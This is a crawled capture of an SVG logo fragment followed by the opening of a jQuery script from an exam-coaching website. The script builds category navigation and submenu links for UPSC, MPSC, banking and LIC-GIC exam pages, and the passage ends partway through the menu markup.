    <path class="fil0" d="M606 275c8,-28 73,-76 97,-94 255,-186 610,-185 856,6 21,16 35,27 51,43 14,14 42,29 35,63 -5,22 -33,40 -60,27 -24,-12 -175,-199 -472,-193 -170,4 -295,65 -409,162 -17,14 -31,38 -57,38 -27,0 -48,-24 -41,-52z"/>
    <path class="fil0" d="M715 388c14,-38 127,-110 172,-131 74,-34 159,-55 254,-52 125,3 245,48 336,121 32,25 74,54 59,90 -7,16 -25,30 -49,25 -34,-8 -135,-161 -379,-152 -133,5 -231,56 -318,138 -46,43 -89,-1 -75,-39z"/>
    <path class="fil0" d="M834 507c9,-35 90,-84 120,-99 51,-24 113,-40 180,-39 107,2 199,44 270,113 42,41 -13,99 -55,64 -27,-22 -25,-25 -61,-48 -105,-64 -240,-59 -340,11 -13,10 -51,45 -61,48 -34,10 -62,-19 -53,-50z"/>
   </g>
   <path class="fil1" d="M586 1164l140 0 0 557 280 0 0 105 -420 0 0 -662zm515 0l141 0 0 662 -141 0 0 -662zm213 0l152 0 91 308c24,83 39,146 44,188 14,-62 26,-109 35,-140l101 -356 148 0 -214 662 -149 0 -208 -662zm642 0l385 0 0 105 -245 0 0 157 223 0 0 104 -223 0 0 193 258 0 0 103 -398 0 0 -662z"/>
   <path class="fil2" d="M2857 1133c-7,3 -15,7 -23,11l0 1 0 0c-46,25 -96,59 -141,70 -6,-288 43,-532 -378,-532 -302,0 -604,1 -906,1 11,76 11,96 0,173l906 0c252,-1 202,77 202,403 -1,285 87,206 307,91 53,-27 157,-91 210,-105l0 524 -347 -179c-135,-74 -208,27 -156,103 21,30 385,214 446,245 77,37 155,87 232,118l1 -1104c-24,10 -92,43 -157,78l-196 102z"/>
   <path class="fil2" d="M828 859c-9,-79 -10,-98 2,-175 -214,-12 -394,-17 -484,123 -56,87 -52,135 -53,249 0,90 -8,227 1,311 10,97 126,117 164,37 55,-112 -55,-464 70,-532 49,-26 231,-17 300,-13z"/>
   <path class="fil2" d="M1068 564c-271,65 -174,484 108,412 255,-66 174,-479 -108,-412z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://reliableacademy.com/assets/new_website/js/courses.js?1769873014
body_size: 254953
content:
var base_url = window.location.origin+"/Appjson/";
// var base_url1 = window.location.origin;
// alert(base_url);
var prject_url = window.location.origin+'/';
// alert(prject_url);
var student_id = $("#relsid").val(); 
// alert(student_id);

var currenturl1 = window.location.href;
var currenturl2 = currenturl1.split("/");
var currenturl3 = currenturl2[4];
var currenturl31 = currenturl2[3];
var currenturl = decodeURIComponent(currenturl3);
var currenturl1 = decodeURIComponent(currenturl31);
// console.log(currenturl);
// console.log(currenturl1);

if(currenturl == "undefined")
{
  var applyclass = "activeclass";
}
else
{
  var applyclass = "";
}

$(function () 
{
    getCourseCategory();
    // course();
    // jobalert();
});

function getCourseCategory()
{
  const formData = new FormData();
  $.ajax({
    url: base_url + 'getCourseCategory/',
    type: "POST",
    dataType: 'json',
    success: function(data, status){
      var multipleselectvalue =``;
      for(var coursename=0;coursename<data.body.length;coursename++)
      {
        multipleselectvalue +=`
        <option value="`+data.body[coursename]['Category_Title']+`">`+data.body[coursename]['Category_Title']+`</option>`;
      } 
      $(".selectvalue").append(multipleselectvalue);
          
      var markupstock=`
      <ul class="menu pl-0" style="white-space: nowrap;border-radius: 0;width: 76%; color: gray;overflow-x: auto;margin-left: -13px;position: fixed;z-index: 10;margin-top: -5px;border-bottom: solid 3px #dfe5eb;">
        <li class="item nav-item" style="color:gray; display:none;">
          <a class="nav-link text-dark `+applyclass+`" href="`+prject_url+`" onmouseover="showsubmenus('');">
            <img src="`+prject_url+`assets/images/all.webp" alt="Home" width="25px;">Home
          </a>
        </li>`;
        for(i=0;i<data.body.length;i++)
        {
          var newcattitle1 = data.body[i]['Category_Title'];
          var Slug = data.body[i]['Slug'];
          var newcattitle = (newcattitle1.replace(" ", "-")).toLowerCase();
          if(currenturl == Slug || currenturl1 == Slug)
          {
            var applyclass1 = "activeclass";
          }
          else
          {
            var applyclass1 = "";
          }

          if(i == 9)
          {
            var menulink = "#";
          } else if(Slug == "upsc"){
              var menulink = "https://reliableias.com/";
          }
          else
          {
            var menulink = prject_url+`course/`+Slug+`/`;
            //  var menulink = "https://reliableias.com/";
          }

          markupstock+=` 
          <li class="item nav-item" style="color:gray;">
            <a class="nav-link text-dark `+applyclass1+`" href="`+menulink+`" id="menus`+i+`" onmouseover="showsubmenus('`+Slug+`');">
              <img src="`+data.body[i]['Image']+`" alt="`+data.body[i]['Category_Title']+`" width="25px;">`+data.body[i]['Category_Title']+`
            </a>
          </li>`;
        }

        if(currenturl == "upsc" || currenturl1 == "upsc")
        {
          var submenus1 = "style='display: block !important;'";

        }
        else
        {
          var submenus1 = "style='display: none;'";
        // var currenturl1 = "https://reliableias.com/";
        }
        

        if(currenturl == "mpsc" || currenturl1 == "mpsc")
        {
          var submenus2 = "style='display: block !important;'";
        }
        else
        {
          var submenus2 = "style='display: none;'";
        }

        if(currenturl == "bank" || currenturl1 == "bank")
        {
          var submenus3 = "style='display: block !important;'";
        }
        else
        {
          var submenus3 = "style='display: none;'";
        }

        if(currenturl == "lic-gic" || currenturl1 == "lic-gic")
        {
          var submenus4 = "style='display: block !important;'";
        }
        else
        {
          var submenus4 = "style='display: none;'";
        }

        if(currenturl == "ssc" || currenturl1 == "ssc")
        {
          var submenus5 = "style='display: block !important;'";
        }
        else
        {
          var submenus5 = "style='display: none;'";
        }

        if(currenturl == "railway" || currenturl1 == "railway")
        {
          var submenus6 = "style='display: block !important;'";
        }
        else
        {
          var submenus6 = "style='display: none;'";
        }

        if(currenturl == "nda-cds" || currenturl1 == "nda-cds")
        {
          var submenus7 = "style='display: block !important;'";
        }
        else
        {
          var submenus7 = "style='display: none;'";
        }

        if(currenturl == "psu" || currenturl1 == "psu")
        {
          var submenus8 = "style='display: block !important;'";
        }
        else
        {
          var submenus8 = "style='display: none;'";
        }

        if(currenturl == "ministry" || currenturl1 == "ministry")
        {
          var submenus9 = "style='display: block !important;'";
        }
        else
        {
          var submenus9 = "style='display: none;'";
        }

        if(currenturl == "secretariat" || currenturl1 == "secretariat")
        {
          var submenus10 = "style='display: block !important;'";
        }
        else
        {
          var submenus10 = "style='display: none;'";
        }

         // style="background: `+data.body[1]['Theme_color']+`"
      markupstock+=`
            <div class="submenusfull" id="upscmenus" `+submenus1+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">UPSC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none"><a href="`+prject_url+`course/upsc/#live-lecture">UPSC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/upsc/#offline-courses">UPSC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/upsc/#online-courses">UPSC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/upsc/#online-tests">UPSC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/upsc/#teaching-team">UPSC Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/upsc/#previous-papers">UPSC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/upsc/#exam-materials">UPSC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/upsc/#imp-pdf-notes">UPSC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/upsc/#offline-tests">UPSC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/upsc/#study-boosters">UPSC Study Boosters</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/upsc/#success-stories">UPSC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/ias-exams/">IAS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#about-ias-exam">About IAS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-eligibility">IAS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-exam-pattern">IAS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-syllabus">IAS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-salary">IAS Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-schedule">IAS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-results">IAS Results</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ias-exams/#ias-faq">IAS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/ifos-exams/">IFoS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#about-ifos-exam">About IFoS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-eligibility">IFoS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-exam-pattern">IFoS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-syllabus">IFoS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-salary">IFoS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-schedule">IFoS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-results">IFoS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ifos-exams/#ifos-faq">IFoS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/ies-exams/">IES Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#about-ies-exam">About IES Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-eligibility">IES Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-exam-pattern">IES Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-syllabus">IES Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-salary">IES Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-schedule">IES Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-results">IES Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/ies-exams/#ies-faq">IES FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`upsc/cms-exams/">CMS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#about-cms-exam">About CMS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-eligibility">CMS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-exam-pattern">CMS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-syllabus">CMS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-salary">CMS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-schedule">CMS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-results">CMS Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`upsc/cms-exams/#cms-faq">CMS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/upsc/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="mpscmenus" `+submenus2+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">MPSC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none"><a href="`+prject_url+`course/mpsc/#live-lecture">MPSC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#offline-courses">MPSC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#online-courses">MPSC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#online-tests">MPSC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#teaching-team">MPSC Teaching Team</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#previous-papers">MPSC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#exam-materials">MPSC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#imp-pdf-notes">MPSC Imp PDF Notes</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#offline-tests">MPSC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#study-boosters">MPSC Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#success-stories">MPSC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/">MPSC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#about-mpsc-grade-a-exam">About MPSC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-eligibility">MPSC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-exam-pattern">MPSC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-syllabus">MPSC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-salary">MPSC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-schedule">MPSC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-results">MPSC Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-faq">MPSC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/">Combine B & C Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#about-mpsc-grade-b-c-exam">About Combine B & C Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-eligibility">Combine B & C Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-exam-pattern">Combine B & C Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-syllabus">Combine B & C Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-salary">Combine B & C Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-schedule">Combine B & C Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-results">Combine B & C Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-faq">Combine B & C FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-amvi-exams/">MPSC AMVI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#about-mpsc-amvi-exam">About MPSC AMVI Exam</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-eligibility">MPSC AMVI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-exam-pattern">MPSC AMVI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-syllabus">MPSC AMVI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-salary">MPSC AMVI Salary</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-schedule">MPSC AMVI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-results">MPSC AMVI Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-faq">MPSC AMVI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/">MPSC Judiciary Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#about-mpsc-judiciary-exam">About MPSC Judiciary Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-eligibility">MPSC Judiciary Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-exam-pattern">MPSC Judiciary Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-syllabus">MPSC Judiciary Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-salary">MPSC Judiciary Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-schedule">MPSC Judiciary Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-results">MPSC Judiciary Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-faq">MPSC Judiciary FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/mpsc/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="bankmenus" `+submenus3+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">Bank Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none"><a href="`+prject_url+`course/bank/#live-lecture">Bank Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/bank/#offline-courses">Bank Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/bank/#online-courses">Bank Online Courses</a></li>
                          <li><a href="`+prject_url+`course/bank/#online-tests">Bank Online Tests</a></li>
                          <li><a href="`+prject_url+`course/bank/#teaching-team">Bank Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/bank/#previous-papers">Bank Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/bank/#exam-materials">Bank Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/bank/#imp-pdf-notes">Bank Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/bank/#offline-tests">Bank Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/bank/#study-boosters">Bank Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/bank/#success-stories">Bank Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/rbi-exams/">RBI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#about-rbi-exam">About RBI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-eligibility">RBI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-exam-pattern">RBI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-syllabus">RBI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-salary">RBI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-schedule">RBI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-results">RBI Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-faq">RBI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/sbi-exams/">SBI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#about-sbi-exam">About SBI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-eligibility">SBI Eligibility</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-exam-pattern">SBI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-syllabus">SBI Syllabus</a>
                          </li>
                         <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-salary">SBI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-schedule">SBI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-results">SBI Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-faq">SBI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/ibps-exams/">IBPS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#about-ibps-exam">About IBPS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-eligibility">IBPS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-exam-pattern">IBPS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-syllabus">IBPS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-salary">IBPS Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-schedule">IBPS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-results">IBPS Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-faq">IBPS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/nabard-exams/">NABARD Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#about-nabard-exam">About NABARD Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-eligibility">NABARD Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-exam-pattern">NABARD Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-syllabus">NABARD Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-salary">NABARD Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-schedule">NABARD Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-results">NABARD Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-faq">NABARD FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/sebi-exams/">SEBI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#about-sebi-exam">About SEBI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-eligibility">SEBI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-exam-pattern">SEBI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-syllabus">SEBI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-salary">SEBI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-schedule">SEBI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-results">SEBI Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-faq">SEBI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/bank/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="lic-gicmenus" `+submenus4+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">LIC-GIC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none"><a href="`+prject_url+`course/lic-gic/#live-lecture">LIC-GIC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#offline-courses">LIC-GIC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#online-courses">LIC-GIC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#online-tests">LIC-GIC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#teaching-team">LIC-GIC Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/lic-gic/#previous-papers">LIC-GIC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#exam-materials">LIC-GIC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#imp-pdf-notes">LIC-GIC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/lic-gic/#offline-tests">LIC-GIC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#study-boosters">LIC-GIC Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#success-stories">LIC-GIC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/lic-aao-exams/">LIC AAO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#about-lic-aao-exam">About LIC AAO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-eligibility">LIC AAO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-exam-pattern">LIC AAO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-syllabus">LIC AAO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-salary">LIC AAO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-schedule">LIC AAO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-results">LIC AAO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-faq">LIC AAO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/lic-ado-exams/">LIC ADO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#about-lic-ado-exam">About LIC ADO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-eligibility">LIC ADO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-exam-pattern">LIC ADO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-syllabus">LIC ADO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-salary">LIC ADO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-schedule">LIC ADO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-results">LIC ADO Results</a>
                          </li>
                          
                          <li>
